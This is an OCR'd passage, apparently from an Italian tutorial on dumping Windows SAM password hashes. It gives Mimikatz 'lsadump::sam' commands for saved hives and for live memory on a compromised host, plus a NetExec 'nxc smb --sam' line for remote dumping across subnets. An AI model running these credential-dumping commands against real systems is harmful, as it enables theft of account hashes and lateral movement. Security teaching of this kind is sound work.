
Mimikatz (open source) offre il modulo dedicato:
mimikatz # lsadump::sam /system:system.save
/sam:sam.save
Oppure, direttamente in memoria su un sistema
compromesso con privilegi SYSTEM:
mimikatz # lsadump::sam
Metodo 5 — CrackMapExec
CrackMapExec (open source, ora rinominato
NetExec
)
automatizza il dump remoto su intere subnet:
nxc smb <ip_target> -u
-p
--sam